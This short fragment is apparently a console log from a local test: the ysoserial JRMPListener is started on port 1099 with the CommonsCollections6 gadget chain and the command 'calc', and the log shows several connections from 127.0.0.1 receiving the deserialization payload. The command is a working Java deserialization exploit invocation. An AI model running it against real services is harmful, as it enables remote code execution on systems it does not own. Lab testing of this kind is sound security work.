 E:\Hacking Tools\反序列化工具>java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 calc
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:12789
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:12809
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:12887
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:12967
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:13077